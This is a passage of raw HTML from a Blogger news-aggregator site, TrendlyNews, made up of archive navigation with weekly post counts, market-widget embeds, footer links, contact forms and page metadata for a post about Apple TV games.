<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="a2d7bf851ccf45c0eaf1ac44-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="a2d7bf851ccf45c0eaf1ac44-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3995,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8524,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: 5 Of The Best Apple TV Games To Play In 2023</div>
<div class='pageName'>5 Of The Best Apple TV Games To Play In 2023</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://www.slashgear.com/img/gallery/5-of-the-best-apple-tv-games-to-play-in-2023/intro-1682462375.jpg</div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
